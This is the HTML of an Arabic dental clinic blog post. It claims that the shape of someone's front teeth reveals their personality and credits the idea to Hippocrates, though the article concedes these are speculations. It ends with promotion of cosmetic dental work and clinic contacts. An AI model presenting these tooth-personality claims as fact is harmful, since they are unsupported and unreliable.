--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-3725 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">


<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الجمعة, يناير 16 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/">حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/">تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/">زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/">احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">العلاقة بين السمنة وصحة الأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/">تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/">شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%ba%d8%b3%d9%84-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3/">علاقة آلام الجسم بغسل وتنظيف الفم والأسنان</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/23/%d8%a3%d8%ad%d8%af-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a3%d9%88%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%ac%d9%87%d9%88%d9%84%d8%a9-%d8%aa%d8%a3%d8%aa%d9%8a-%d9%85%d9%86/">أحد أسباب أوجاع الرأس المجهولة تأتي من الفم ؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://asnanu.com/2025/04/21/%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b5%d8%ba%d8%b1%d8%a9-%d8%a7%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab/">زرعات الأسنان المصغرة الزرعات الحديثة ذات الاستخدام المحدد</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2024/07/25/%D8%A7%D9%86%D9%87-%D8%A8%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9-%D9%8A%D9%85%D9%83%D9%86%D9%83-%D8%A7%D9%86-%D8%AA%D8%B9%D8%B1%D9%81-%D8%A7%D9%84%D8%B4%D8%AE%D8%B5-%D8%A7/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="text-logo" >

			
			<a title="مركز أسنانك الدولي" href="https://asnanu.com/">
				<div class="logo-text">مركز أسنانك الدولي</div>			</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-solid-bg menu-style-side-arrow"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-asnanaka" class="menu"><li id="menu-item-2530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2530"><a href="https://asnanu.com/">home</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1724"><a href="https://asnanu.com/category/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">أراء مراجعينا بعد زراعة الأسنان</a></li>
<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://asnanu.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86/">أفلام مهمة لدكتور أنس عبد الرحمن</a></li>
<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://asnanu.com/category/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%b2%d8%b1%d8%b9%d9%88%d8%a7-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">حالات لمراجعين زرعوا أسنان في مركزنا</a></li>
<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://asnanu.com/category/%d8%a3%d8%b1%d8%a7%d8%a1-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%b1%d9%83%d8%a8%d9%86%d8%a7-%d9%84%d9%87%d9%85-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af/">أراء مراجعين ركبنا لهم أبتسامة هوليود</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://asnanu.com/category/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af/">حالات تركيب أبتسامة هوليود الأخيرة في مركزنا</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1647 tie-current-menu"><a href="https://asnanu.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86/">أخر مقالات الدكتور أنس عبد الرحمن</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://asnanu.com/category/%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">صحة الفم والأسنان</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://asnanu.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asnanu.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://asnanu.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86/">مقالات لدكتور أنس عبد الرحمن</a><em class="delimiter">/</em><span class="current">انه بهذه البساطة.. يمكنك ان تعرف الشخص المغرور اذا نظرت إلى أسنانه الامامية</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/asnanu.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a \u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646","@id":"https:\/\/asnanu.com\/category\/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-53" href="https://asnanu.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86/">مقالات لدكتور أنس عبد الرحمن</a></span>
		<h1 class="post-title entry-title">
			انه بهذه البساطة.. يمكنك ان تعرف الشخص المغرور اذا نظرت إلى أسنانه الامامية		</h1>

					<h2 class="entry-sub-title">هل شكل الاسنان الأمامية او القواطع تحدد شخصية الأنسان</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://asnanu.com/author/asnanu/" class="author-name tie-icon" title="asnanu">asnanu</a></span></span></span><span class="date meta-item tie-icon">25/07/2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 42 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asnanu.com/wp-content/uploads/2024/07/PicRetouch_٢٠٢٤٠١٣٠_١٩٠٩٣٦٠٦١-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>كان ابقراط قد فسرها قديما، وقال أنها تعكس شخصيتة الانسان، فيقال &#8220;أرني أسنانك أقول لك من أنت&#8221;.</p>



<p>الاسنان المربعة</p>



<p><img decoding="async" width="400" height="203" class="wp-image-3731" style="width: 400px;" src="https://asnanu.com/wp-content/uploads/2024/07/1ffe0238-6945-11ed-9e36-0050568b0c83.webp" alt="" srcset="https://asnanu.com/wp-content/uploads/2024/07/1ffe0238-6945-11ed-9e36-0050568b0c83.webp 730w, https://asnanu.com/wp-content/uploads/2024/07/1ffe0238-6945-11ed-9e36-0050568b0c83-300x152.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></p>



<p>عندما تكون أسنانك الامامية على شكل مربع فأنت على الاغلب انسان هادئ يستطيع أن يتحكم في عواطفه</p>



<p>الاسنان البيضاوية</p>



<p><img decoding="async" width="400" height="192" class="wp-image-3732" style="width: 400px;" src="https://asnanu.com/wp-content/uploads/2024/07/dental2@2x.jpg" alt="" srcset="https://asnanu.com/wp-content/uploads/2024/07/dental2@2x.jpg 663w, https://asnanu.com/wp-content/uploads/2024/07/dental2@2x-300x144.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></p>



<p>أما عندما تكون أسنانك الامامية على شكل بيضاوي فهي تدل على اناحية الابداعية والفنية لدى الانسان، وتكون متمسك بالتفاصيل وتؤمن أن الاشياء الصغيرة تحدث فرقا كبيرا، وأنت ايضا عاطفي وتستطيع أن تشعر بسرعة بما يجول في خواطر الناس وما يشعرون به، أنت تفكر كثيرا وتضيع في التفكير ويصعب جذب انتباهك لمدة طويلة.</p>



<p>الاسنان المثلثة</p>



<p><img loading="lazy" decoding="async" width="400" height="226" class="wp-image-3734" style="width: 400px;" src="https://asnanu.com/wp-content/uploads/2024/07/64b525fc2b7076a952c352d0_3-Black20triangles.jpeg" alt="" srcset="https://asnanu.com/wp-content/uploads/2024/07/64b525fc2b7076a952c352d0_3-Black20triangles.jpeg 250w, https://asnanu.com/wp-content/uploads/2024/07/64b525fc2b7076a952c352d0_3-Black20triangles-128x72.jpeg 128w" sizes="auto, (max-width: 400px) 100vw, 400px" /></p>



<p>أنت متفائل جدا، وشخص ديناميكي، وتحب أن تقضي وقتك مع الناس، كما انك تكون أصدقاء بسرعة، وفي الحقيقية أنت تخاف من الوحدة والبقاء وحيدا.</p>



<p>الاسنان المستطيلة</p>



<p><img loading="lazy" decoding="async" width="400" height="400" class="wp-image-3735" style="width: 400px;" src="https://asnanu.com/wp-content/uploads/2024/07/برد-الاسنان-2.jpg" alt="" srcset="https://asnanu.com/wp-content/uploads/2024/07/برد-الاسنان-2.jpg 630w, https://asnanu.com/wp-content/uploads/2024/07/برد-الاسنان-2-300x300.jpg 300w, https://asnanu.com/wp-content/uploads/2024/07/برد-الاسنان-2-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" /></p>



<p>أما اذا كانت أسنانك بشكل مستطيل، فأنت ولدت رئيسا، ولديك شخصية قيادة قوية وقادرة على اتخاذ القرارات بسرعة، ويمكنك متابعة الاهداف في الحياة بعزم، كما أنك تركز على نفسك أحياينا وهذا ما يعطي الناس انطباع أنك أناني أحياينا.</p>



<p>هذه الانواع الاربعة وصفها أبو الطب &#8220;أبقراط&#8221; الذي يعتبر أعظم أطباء عصره.</p>



<p>طبعا كل هذا عبارة عن تكهنات قد تكون صحيحة وقد لا تكون ، ولكن في نهاية هذا الموضع يجب على الجميع إدراك نقطه مهمه جدا وهي ان شكل الأسنان ليس له علاقة بالشخصية فقط بل بشكل النطق السليم للأحرف وان ان تغيير بشكل وطول الاسنان عن طريق إبتسامة هوليود أو تركيبات الأسنان قد يؤثر على نطق الاحرف السليم وهذا يحتاج لشرح موضوع أخر طويل .</p>



<p>مع خالص تحيات الدكتور انس عبد الرحمن اخصائي زراعه اسنان وتركيبات اسنان </p>



<p>للمزيد من المعلومات يمكنكم مراسلتنا على الايميل</p>



<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="175679766479767978627f57707a767e7b3974787a">[email&#160;protected]</a></p>



<p> او الواتس اب </p>



<p>00905355709310</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://asnanu.com/tag/%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9/" rel="tag">إبتسامة</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" rel="tag">الأسنان</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/" rel="tag">الاسنان</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">الاسنان الطبيعي</a> <a href="https://asnanu.com/tag/%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">الطبيعي</a> <a href="https://asnanu.com/tag/%d8%a8%d9%8a%d8%b6%d8%a7%d9%88%d9%8a%d8%a9/" rel="tag">بيضاوية</a> <a href="https://asnanu.com/tag/%d8%af%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9/" rel="tag">دائرية</a> <a href="https://asnanu.com/tag/%d8%b4%d8%ae%d9%8a%d8%a9/" rel="tag">شخية</a> <a href="https://asnanu.com/tag/%d8%b4%d9%83%d9%84-%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d8%b7%d8%a8%d8%a7%d9%82/" rel="tag">شكل اسنان اطباق</a> <a href="https://asnanu.com/tag/%d8%b4%d9%83%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" rel="tag">شكل الأسنان</a> <a href="https://asnanu.com/tag/%d8%b4%d9%83%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d8%ad/" rel="tag">شكل الأسنان الصحيح</a> <a href="https://asnanu.com/tag/%d8%b4%d9%83%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/" rel="tag">شكل الاسنان</a> <a href="https://asnanu.com/tag/%d8%b7%d9%88%d9%8a%d9%84%d8%a9/" rel="tag">طويلة</a> <a href="https://asnanu.com/tag/%d9%85%d8%b1%d8%a8%d8%b9%d8%a9/" rel="tag">مربعة</a> <a href="https://asnanu.com/tag/%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af/" rel="tag">هوليود</a> <a href="https://asnanu.com/tag/%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b3%d9%85%d8%a7%d9%8a%d9%84/" rel="tag">هوليود سمايل</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://asnanu.com/author/asnanu/" class="author-name tie-icon" title="asnanu">asnanu</a></span></span></span><span class="date meta-item tie-icon">25/07/2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 42 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-07-25T06:38:35+00:00","datePublished":"2024-07-25T06:38:35+00:00","dateModified":"2024-07-25T06:57:48+00:00","headline":"\u0627\u0646\u0647 \u0628\u0647\u0630\u0647 \u0627\u0644\u0628\u0633\u0627\u0637\u0629.. \u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0639\u0631\u0641 \u0627\u0644\u0634\u062e\u0635 \u0627\u0644\u0645\u063a\u0631\u0648\u0631 \u0627\u0630\u0627 \u0646\u0638\u0631\u062a \u0625\u0644\u0649 \u0623\u0633\u0646\u0627\u0646\u0647 \u0627\u0644\u0627\u0645\u0627\u0645\u064a\u0629","name":"\u0627\u0646\u0647 \u0628\u0647\u0630\u0647 \u0627\u0644\u0628\u0633\u0627\u0637\u0629.. \u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0639\u0631\u0641 \u0627\u0644\u0634\u062e\u0635 \u0627\u0644\u0645\u063a\u0631\u0648\u0631 \u0627\u0630\u0627 \u0646\u0638\u0631\u062a \u0625\u0644\u0649 \u0623\u0633\u0646\u0627\u0646\u0647 \u0627\u0644\u0627\u0645\u0627\u0645\u064a\u0629","keywords":"\u0625\u0628\u062a\u0633\u0627\u0645\u0629,\u0627\u0644\u0623\u0633\u0646\u0627\u0646,\u0627\u0644\u0627\u0633\u0646\u0627\u0646,\u0627\u0644\u0627\u0633\u0646\u0627\u0646 \u0627\u0644\u0637\u0628\u064a\u0639\u064a,\u0627\u0644\u0637\u0628\u064a\u0639\u064a,\u0628\u064a\u0636\u0627\u0648\u064a\u0629,\u062f\u0627\u0626\u0631\u064a\u0629,\u0634\u062e\u064a\u0629,\u0634\u0643\u0644 \u0627\u0633\u0646\u0627\u0646 \u0627\u0637\u0628\u0627\u0642,\u0634\u0643\u0644 \u0627\u0644\u0623\u0633\u0646\u0627\u0646,\u0634\u0643\u0644 \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0627\u0644\u0635\u062d\u064a\u062d,\u0634\u0643\u0644 \u0627\u0644\u0627\u0633\u0646\u0627\u0646,\u0637\u0648\u064a\u0644\u0629,\u0645\u0631\u0628\u0639\u0629,\u0647\u0648\u0644\u064a\u0648\u062f,\u0647\u0648\u0644\u064a\u0648\u062f 